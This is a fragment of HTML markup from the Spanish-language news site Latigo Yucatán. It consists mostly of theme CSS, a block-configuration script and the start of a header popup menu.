href="https://latigoyucatan.com/my-account-center_pro/">Iniciar sesión</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://latigoyucatan.com/login-register-center_pro/?signup">Registrar</a></div></div></div></div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_button tdi_71 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71"     >
<style>.tdi_71{margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-left:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_71{margin-left:25px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_71 .tdm-btn{height:auto;padding:0px}</style></div></div></div></div></div><div id="tdi_72" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_73  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_73:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1);z-index:20;pointer-events:none;top:0}.tdi_73,.tdi_73 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_73 .tdc-columns{width:100%}.tdi_73:before,.tdi_73:after{display:none}@media (min-width:768px){.tdi_73{margin-left:-0px;margin-right:-0px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_73{margin-left:-10px;margin-right:-10px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}</style>
<div class="tdi_72_rand_style td-element-style" ></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}.tdi_75{width:18%!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_77 .tdm-title{color:#890827}.tdi_77 .tdm-title{font-family:Kanit!important;font-size:16px!important;line-height:40px!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .tdm-title{line-height:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdm-title{font-size:12px!important;line-height:32px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_77 "><h3 class="tdm-title tdm-title-sm">Al minuto:</h3></div></div></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}.tdi_79{width:82%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_80 td_with_ajax_pagination td-pb-border-top td-publication-slider td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-right:30px!important;margin-bottom:0px!important;margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-right:20px!important;margin-left:20px!important}}</style>
<style>.tdi_80 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_80 .td-image-container{display:none}body .tdi_80 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_80 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_80 .td_module_wrap{width:33.33333333%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_80 .td_module_wrap{float:right}.tdi_80 .td_block_inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_80 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea!important;background-color:var(--center-demo-2)}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-post-category{padding:0px;background-color:rgba(255,255,255,0)}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_80 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_80 .td-read-more{display:none;margin:0px}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_80 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_80 .td-load-more-wrap a:hover{color:var(--center-demo-1);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_80 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_80 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--center-demo-1)}.tdi_80 .td-module-exclusive .td-module-title a:before{display:none}.tdi_80 .entry-title{margin:0px;font-family:Kanit!important;font-size:15px!important;line-height:1!important;font-weight:500!important}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap,.tdi_80 .td-load-more-wrap{margin-top:0px}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a i{font-size:10px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-image-container{display:none}.tdi_80 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_80 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a i{font-size:8px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .td-image-container{display:none}.tdi_80 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a i{font-size:8px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_80 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_80 .td-image-wrap{padding-bottom:110%}.tdi_80 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_80 .td-image-container,.ie11 .tdi_80 .td-image-container{flex:0 0 auto}.tdi_80 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_80 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"modules_on_row":"33.33333333%","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1","f_title_font_weight":"eyJhbGwiOiI1MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","all_modules_space":"0","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"831","mc1_el":"10","title_txt_hover":"#000000","title_txt":"#000000","limit":"3","modules_category":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","f_title_font_transform":"","modules_gap":"eyJwaG9uZSI6IjAiLCJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","sort":"","el_class":"td-publication-slider","ajax_pagination":"next_prev","td_ajax_preloading":"preload","pag_space":"0","pag_border_width":"0","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"var(--center-demo-1)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","time_ago":"yes","show_modified_date":"yes","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","excl_show":"none","art_btn":"0","locked_only":"yes","m_bg":"var(--center-demo-2)","header_text_color":"var(--center-demo-2)","accent_text_color":"var(--center-demo-1)","header_color":"var(--center-demo-2)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2966","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_flex_block_1";
block_tdi_80.post_count = "0";
block_tdi_80.found_posts = "0";
block_tdi_80.header_color = "var(--center-demo-2)";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "0";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"></div><div id=tdi_80 class="td_block_inner td-mc1-wrap"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_82{min-height:0}.tdi_82>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_82:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_82:before{width:100%}}</style>
<div class="tdi_81_rand_style td-element-style" ></div><div id="tdi_83" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:none}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_87{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-right:25px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-right:20px!important;display:inline-block!important}}</style>
<style>#tdm-popup-modal-td_m_246d{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-in,transform .2s ease-out}#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:1280px;border-radius:0px;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);background-color:#000000}#tdm-popup-modal-td_m_246d .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:60px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_246d .tdm-pmh-close{top:0px;color:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_246d .tdm-pmh-close svg{fill:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover{color:var(--center-demo-1)}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover svg{fill:var(--center-demo-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:720px}#tdm-popup-modal-td_m_246d .tdm-pm-header{padding:15px;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_88 .tdm-btn-text,body .tdi_88 i{color:#000000}body .tdi_88 svg{fill:#000000}body .tdi_88 svg *{fill:inherit}body .tdi_88:hover .tdm-btn-text,body .tdi_88:hover i{color:var(--center-demo-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_88:hover svg{fill:var(--center-demo-1)}body .tdi_88:hover svg *{fill:inherit}.tdi_88 svg{width:26px;height:auto}.tdi_88{padding:0px;height:auto;line-height:1}.tdi_88 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_88 svg{width:24px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_88 svg{width:20px;height:auto}.tdi_88 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-sm tdi_88 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_246d" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_89" class="tdc-zone"><div class="tdc_zone tdi_90  wpb_row td-pb-row"  >
<style scoped>.tdi_90{min-height:0}</style><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_92,.tdi_92 .tdc-columns{min-height:0}.tdi_92>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}.tdi_92:before,.tdi_92:after{display:table}.tdi_92{padding-top:30px!important;padding-bottom:40px!important}.tdi_92 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_92{padding-top:20px!important;padding-bottom:30px!important}}</style>
<div class="tdi_91_rand_style td-element-style" ></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_95 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:40px!important;padding-bottom:20px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:30px!important;padding-bottom:10px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_96 .tdm-title{color:#ffffff}.tdc-row .tdi_96 .tdm-title{font-family:Bigshot One!important;font-size:50px!important;line-height:1!important;font-weight:400!important;letter-spacing:-4px!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_96 .tdm-title{font-size:46px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_96 .tdm-title{font-size:38px!important;letter-spacing:-3px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_96 "><h3 class="tdm-title tdm-title-sm">Latigo Yucatán</h3></div></div></div></div><div class="vc_row_inner tdi_98  vc_row vc_inner wpb_row td-pb-row" >
